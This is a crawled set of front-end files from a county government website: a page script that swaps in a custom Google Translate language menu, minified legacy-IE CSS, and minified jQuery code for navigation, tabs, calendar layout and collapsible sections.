            var observerGoogleTranslator = new MutationObserver(lowerGoogleTranslateBar);
            // Start observing the target node for configured mutations
            observerGoogleTranslator.observe(nodetree, config);

            // Set up the jquery UI selectmenu that will take the place of the google translate dropdown
            $('#custom_translate_button').click(function() {
                let googleDropdownElement = document.getElementById('google-lang-dropdown');
                if (!googleDropdownElement) {
                    document.getElementsByClassName('goog-te-combo')[0].setAttribute('id', 'google-lang-dropdown');
                    $('#google-lang-dropdown').selectmenu({ 
                        change: function(event, ui) {
                            let tempSelect = document.getElementById('google-lang-dropdown');
                            var event = document.createEvent('HTMLEvents');
                            event.initEvent('change', true, true);
                            tempSelect.dispatchEvent(event);
                        },
                        classes: {
                            "ui-selectmenu-menu": 'notranslate'
                        },
                        position: {
                            my: "left top",
                            at: "bottom",
                            of: document.getElementById('custom_translate_button')
                        }
                    });
                }
                $('#google-lang-dropdown').selectmenu('open');
            })
        </script>

        
            
        
        
        <div class="scroll-top has-background-info"><i class="fas fa-chevron-up"></i></div>
    </body>
</html>


--- FILE ---
content_type: text/css; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/css/output.b31f308e228c.css
body_size: 3110
content:
.lt-ie10 .columns::after{clear:both;display:table;content:" "}.lt-ie10 .container::after{clear:both;display:table;content:" "}.lt-ie10 .columns{display:block}.lt-ie10 .columns .column{display:block;float:left}.lt-ie10 .column.is-3{display:block;width:25%;float:left}.elected-officials .column.is-6{-webkit-box-flex:0;-ms-flex:none}.lt-ie10 .navbar .container{padding-top:10px}.lt-ie10 .navbar::after{clear:both;display:table;content:" "}.lt-ie10 .navbar-brand{max-height:1.75rem;float:left;border:none}.lt-ie10 .has-dropdown>.navbar-link::after{-webkit-transform:rotate(-45deg)!important;-ms-transform:rotate(-45deg)!important}.lt-ie10 .navbar-brand a{white-space:normal;border:none}.lt-ie10 .navbar-brand .navbar-item{max-height:1.75rem}.lt-ie10 .navbar-menu{width:auto;float:left;display:block}.lt-ie10 .navbar-menu .navbar-item{display:inline-block}.lt-ie10 .navbar-start,.lt-ie10 .navbar-end{display:inline-block}.lt-ie10 .field.has-addons,.lt-ie10 .field.has-addons .control{display:inline-block}.lt-ie10 .parallax{position:absolute}.lt-ie10 .hero_logo_wrap{width:auto;height:auto;text-align:center}.lt-ie10 .hero-wrap .vert-center{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.lt-ie10 .columns .elected-wrap{width:41.7%}.lt-ie10 .columns .column.is-4{width:33.3%}.lt-ie10 .columns .column.is-3{width:25%}.lt-ie10 .quicklinks .column a{margin:0 auto;width:100%}.lt-ie10 .quicklinks .tab-container{width:66.6%}.lt-ie10 #content-top.column.right-side{width:75%!important;float:left}@media screen and (max-width:1100px){.lt-ie10 .navbar-brand .navbar-item{width:200px}.lt-ie10 .navbar-menu{-webkit-transform:translateY(-200%);-ms-transform:translateY(-200%);transform:translateY(-200%);width:100%}.lt-ie10 .navbar-end{width:100%;display:block}.lt-ie10 .navbar-brand{display:block;width:100%}.lt-ie10 .navbar-burger{position:absolute;right:0;top:-10px}.lt-ie10 .navbar-menu.is-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.lt-ie10 .navbar-brand .navbar-burger.is-active span:nth-child(1){-webkit-transform:translateY(6px) rotate(45deg);-ms-transform:translateY(6px) rotate(45deg)}.lt-ie10 .navbar-brand .navbar-burger.is-active span:nth-child(3){-webkit-transform:translateY(-8px) rotate(-45deg);-ms-transform:translateY(-8px) rotate(-45deg)}.lt-ie10 .navbar-menu .navbar-item{display:block}}@media screen and (max-width:768px){.lt-ie10 .columns .elected-wrap,.lt-ie10 .columns .column.is-4,.lt-ie10 .columns .column.is-3{width:100%!important}.lt-ie10 .sidebar{min-width:25%}.lt-ie10 .sidebar-mobile.is-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.lt-ie10 .sidebar-mobile{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.lt-ie10 .mobile-nav .navbar-item{position:absolute;width:100%;background-color:#209cee}.lt-ie10 .mobile-nav .navbar-item{height:40px;color:#fff}.lt-ie10 .mobile-nav a{white-space:normal}.lt-ie10 .cross-wrap{display:none}.lt-ie10 .tabs a{display:block}}

--- FILE ---
content_type: text/javascript; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/js/output.dc07980aa14e.js
body_size: 8466
content:
$(document).ready(function(e){startMasonary();sizeAll();$('.scroll-top').click(function(){$('html, body').animate({scrollTop:jQuery("body").offset().top},500);});$('button.delete').click(function(){$(this).parent('.notification').remove();});$('.tab-link').click(function(e){$(this).parents('.tab-box').find('.is-active, .show').removeClass('is-active').removeClass('show');$(this).addClass('is-active');$(this).parents('.tab-box').find('.tab-me').addClass('hidden');$('#'+$(this).data('tab-id')).removeClass('hidden');$('#'+$(this).data('tab-id')).addClass('show');sizeAll();});$('.menu-item').click(function(){if($('.navbar-burger').hasClass('is-active')){$('.navbar-burger').removeClass('is-active');$('.navbar-menu').removeClass('is-active');}});$('.navbar-burger').click(function(){if($('.navbar-burger').hasClass('is-active')){$('.navbar-burger').removeClass('is-active');$('.navbar-menu').removeClass('is-active');}else{$('.navbar-burger').addClass('is-active');$('.navbar-menu').addClass('is-active');}});$('.mobile-sidebar').click(function(e){e.preventDefault();var height=$(window).outerHeight()-$('.navbar').outerHeight();var sidebar_height=$('.sidebar-wrap').outerHeight();if($('.mobile-sidebar').hasClass('is-active')){$('.mobile-sidebar').removeClass('is-active');$('.sidebar-mobile').removeClass('is-active');$('html').removeClass('sidebar-is-active');}else{$('.mobile-sidebar').addClass('is-active');$('.sidebar-mobile').addClass('is-active');$('html').addClass('sidebar-is-active');}});$('.navbar-start .has-dropdown').click(function(){$(this).toggleClass('is-active');});$('.navbar-start .has-dropdown .navbar-item').click(function(e){e.stopPropagation();});$('.navbar-start .has-dropdown').hover(function(){if($(window).width()>=1216){$(this).siblings().each(function(){$(this).removeClass('is-active');})}})
$('.aside.is-vcentered').each(function(){if(!$(this).hasClass('no-divider')){var leftHeight=$('.aside-left',this).outerHeight();var rightHeight=$('.aside-right',this).outerHeight();if(leftHeight>rightHeight){$('.aside-left',this).addClass('add-divider');}else if(leftHeight<rightHeight){$('.aside-right',this).addClass('add-divider');}else{$('.aside-left',this).addClass('add-divider');}}})
$('.mobile-sidebar').click(function(e){e.stopPropagation();});$(document).click(function(e){if(!$(e.target).hasClass('no-click')){if($('.navbar-start .has-dropdown').hasClass('is-active')){$('.navbar-start .has-dropdown').removeClass('is-active');$('.navbar-start .has-dropdown .show-dropdown').removeClass('show-dropdown');$('html').removeClass('sidebar-is-active');}}
var sidebar=document.getElementsByClassName('sidebar-bottom')[0];if(typeof sidebar!='undefined'){if(!$.contains(sidebar,e.target)&&!$(e.target).hasClass('sidebar-bottom')){if($('.mobile-sidebar').hasClass('is-active')){$('.mobile-sidebar').removeClass('is-active');$('.sidebar-mobile').removeClass('is-active');$('html').removeClass('sidebar-is-active');}}}});$('.no-click').on('click',function(){$(this).parent().siblings('.has-dropdown').removeClass('is-active');});addEmpties();$('.t-has-header').each(function(){$(this).basictable({forceResponsive:false,})})
$('.t-no-header').each(function(){$(this).basictable({forceResponsive:false,header:false,})})
$('.vertical-quicklinks a').hover(function(){$(this).closest('.media').addClass('hover-me');},function(){$(this).closest('.media').removeClass('hover-me');});var collapsibles=document.getElementsByClassName('collapse-header')
for(var i=0;i<collapsibles.length;i++){collapsibles[i].addEventListener('click',function(e){var section=this.nextElementSibling;var isCollapsed=section.getAttribute('data-collapsed')==='true';if(isCollapsed){expandBlock(section,this);}else{collapseBlock(section,this);}});}});$(window).resize(function(){sizeAll();if($(window).width()>768){addEmpties();}else{$('.placeholderA').remove()}
setHeight();});$(window).scroll(function(){if($(this).scrollTop()>0){$('body').addClass('scrolling');}else{$('body').removeClass('scrolling');}});$(window).on('load',function(){sizeAll();startMasonary();});function sizeAll(){if($(window).width()>768){var h=0;$('.homepage .tab-pane').each(function(e){if($(this).outerHeight()>h){h=$(this).outerHeight();}});$('.homepage .tab-pane').outerHeight(h);}
else{$('.homepage .tab-pane').outerHeight('auto');}}
function startMasonary(){$('.grid').masonry({itemSelector:'.grid-item',columnWidth:'.grid-item',percentPosition:true,gutter:20,layoutMode:'masonry',});}
function addEmpties(){$('.single-day').each(function(){addSpace(this);})
$('.event-end').each(function(){addSpace(this);})
setHeight();}
function addSpace(event){if($(window).width()>768){weekId=$(event).data('week-id');eventId=$(event).data('event-id');priority=$(event).data('event-priority');if($(event).parent('a').nextAll().find('.tag-no-style').hasClass('event-start')||$(event).parent('a').nextAll().find('.tag').hasClass('event-mid')){$(event).parents('.day').nextAll('.'+weekId).each(function(){$(this).find('a').each(function(){if($(this).children('.tag-no-style').data('event-priority')<priority){if($(this).next().children('.tag-no-style').hasClass('event-end')||$(this).next().children('.tag-no-style').hasClass('event-mid')||$(this).next().children('.tag-no-style').hasClass('placeholderEvent')){if($(this).next().children('.tag-no-style').data('event-priority')){if($(this).next().children('.tag-no-style').data('event-priority')<=priority){}else{$(this).after("<a class='placeholderA'><div class='placeholderEvent tag tag-no-style invisible' data-event-Id='"+eventId+"' data-event-priority='"+priority+"'></div></a>")}}}}else if($(this).children('.tag-no-style').data('event-priority')>priority){if($(this).children('.tag-no-style').hasClass('event-mid')||$(this).children('.tag-no-style').hasClass('event-end')||$(this).children('.tag-no-style').hasClass('placeholderEvent')){if(!$(this).prev().children('.tag-no-style').data('event-priority')){if($(this).prev().children('.tag-no-style').data('event-id')!=eventId){$(this).before("<a class='placeholderA'><div class='placeholderEvent tag tag-no-style invisible' data-event-Id='"+eventId+"' data-event-priority='"+priority+"'></div></a>")}}}}})})}}else{$('.placeholderA').remove()}}
function setHeight(){$('.placeholderEvent').each(function(){var curId=$(this).data('event-id');var newHeight=0;$(document).find('[data-event-id="'+curId+'"]').each(function(){if(!$(this).hasClass('placeholderEvent')){height=$(this).outerHeight();if(height>newHeight){newHeight=height;}}})
newHeight=newHeight+"px !important"
$(this).attr('style','height: '+newHeight);})}
function calEventAdjust(){$('.tag').each(function(){if($(window).width()>768){curId=$(this).data('event-id');var addHeight=0;var marS=parseFloat($(this).css('margin-top'));$(this).parent('a').prevAll('a').each(function(){var curTag=$(this).children('.tag').first();addHeight+=curTag.height();var marT=parseFloat(curTag.css('margin-top'));var marB=parseFloat(curTag.css('margin-bottom'));var padT=parseFloat(curTag.css('padding-top'));var padB=parseFloat(curTag.css('padding-bottom'));addHeight=addHeight+marT+marB+marS+padT+padB;marS=0;})
if(addHeight>0){$(this).data('margin-top',addHeight);}else if($(document).find('[data-event-id="'+curId+'"]').first().data('margin-top')){var temp=$(document).find('[data-event-id="'+curId+'"]').first().data('margin-top');$(this).css("margin-top",temp+"px");}}else{$(this).css("margin-top",".3em");}});}
function collapseBlock(ele,header=null){let elementTransition=ele.style.transition;ele.style.transition='';requestAnimationFrame(function(){ele.style.height=ele.scrollHeight+'px';ele.style.transition=elementTransition;requestAnimationFrame(function(){ele.style.height=0+'px';});});if(header){header.setAttribute('title',"Click to Expand Section");header.getElementsByClassName('icon-rotation-transition')[0].classList.add('fa-rotate-90');}
ele.setAttribute('data-collapsed','true');}
function expandBlock(ele,header=null){let sectionHeight=ele.scrollHeight;ele.addEventListener('transitionend',function(e){ele.removeEventListener('transitionend',arguments.callee);ele.style.height=null;if(ele.parentNode.closest(".collapse-content")){expandBlock(ele.parentNode.closest(".collapse-content"));}});ele.style.height=sectionHeight+'px';if(header){header.setAttribute('title',"Click to Hide Section");header.getElementsByClassName('icon-rotation-transition')[0].classList.remove('fa-rotate-90');}
ele.setAttribute('data-collapsed','false');};